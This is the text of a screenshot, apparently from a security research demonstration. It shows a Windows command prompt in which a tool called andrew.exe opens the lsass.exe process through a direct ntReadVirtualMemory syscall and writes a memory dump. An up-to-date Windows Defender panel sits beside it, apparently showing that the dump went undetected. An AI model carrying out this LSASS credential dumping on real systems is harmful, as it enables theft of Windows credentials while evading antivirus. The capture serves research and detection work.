 Administrator: Command Prompt
C:\Users\user\Desktop\DUO-TEST>ver
Microsoft Windows [Version 10.0.17134.523]
C:\Users\user\Desktop\DUO-TEST>dir
Volume in drive C has no label.
Volume Serial Number is B286-A008
Directory of C:\Users\user\Desktop\DUO-TEST
01/21/2019 01:46 PM <DIR> .
01/21/2019 01:46 PM <DIR> ..
01/21/2019 01:00 PM 87,552 andrew.exe
1 File(s) 87,552 bytes
2 Dir(s) 4,105,453,568 bytes free
C:\Users\user\Desktop\DUO-TEST>andrew.exe
RPM: 00007FFFC9517DA0 ---- ntRVM: 00007FF7799316BE
ntReadVirtualMemory Syscall is 3f
Got lsass.exe handle: e0
Successfully launched the AndrewSpecial. Looks for Andrew.dmp
C:\Users\user\Desktop\DUO-TEST>dir
Volume in drive C has no label.
Volume Serial Number is B286-A008
Directory of C:\Users\user\Desktop\DUO-TEST
01/21/2019 01:46 PM <DIR> .
01/21/2019 01:46 PM <DIR> ..
01/21/2019 01:46 PM 40,437,800 Andrew.dmp
01/21/2019 01:00 PM 87,552 andrew.exe
2 File(s) 40,525,352 bytes
2 Dir(s) 4,064,808,960 bytes free
C:\Users\user\Desktop\DUO-TEST>
Recycl
Goo
Chro
IBM N
dllexp
Resour
Windows Defender Security Center
Protection updates
View information about your threat definition version, and check for
updates.
Threat definitions
Windows Defender Antivirus uses files called definitions to detect threats.
We try to automatically download the most recent definitions, to help
protect your device against the newest threats. You can also manually
check for updates.
Device performance & health
Threat definition version: 1.283.3443.0
Version created on: 8:44:15 AM : Monday, January 21, 2019
Last update: 12:51 PM Monday, January 21, 2019
Check for updates
Administrator: Com...
Windows Defender Se...
1:47 PM